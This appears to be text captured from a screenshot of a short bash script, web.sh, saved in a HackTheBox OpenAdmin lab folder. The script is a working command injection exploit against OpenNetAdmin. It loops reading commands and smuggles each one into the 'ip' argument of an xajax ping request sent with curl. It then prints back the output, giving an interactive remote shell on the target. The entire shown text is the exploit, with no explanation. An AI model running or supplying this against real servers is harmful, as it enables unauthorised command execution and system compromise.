 Open
web.sh
~/HackTheBox/OpenAdmin_10.10.10.171
Save
#!/bin/bash
URL="${1}"
while true;do
 echo -n "$ "; read cmd
 curl --silent -d
"xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo
\"BEGIN\";${cmd};echo \"END\"&xajaxargs[]=ping" "${URL}" | sed -n -e '/BEGIN/,/END/ p' |
tail -n +2 | head -n -1
done